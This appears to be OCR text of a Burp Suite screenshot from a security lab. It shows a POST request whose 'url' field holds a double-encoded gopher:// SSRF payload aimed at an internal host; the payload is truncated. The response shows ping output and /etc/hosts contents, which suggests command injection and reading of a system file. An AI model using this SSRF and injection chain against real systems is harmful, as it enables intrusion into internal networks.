 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 10.211.55.51:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.51:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 4089
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%2
5%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
92 [0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
93 [1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0
94 [2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0
95 [3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0
96 [4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0
97 [5] =>
98 [6] => --- 127.0.0.1 ping statistics ---
99 [7] => 4 packets transmitted, 4 received, 0% packet loss
100 [8] => rtt min/avg/max/mdev = 0.021/0.025/0.027/0.004 ms
101 [9] => 127.0.0.1 localhost
102 [10] => ::1 localhost ip6-localhost ip6-loopback
103 [11] => fe00::0 ip6-localnet
104 [12] => ff00::0 ip6-mcastprefix
105 [13] => ff02::1 ip6-allnodes
106 [14] => ff02::2 ip6-allrouters
107 [15] => 172.72.23.24 3124db7c3c94
108 )
109 </pre>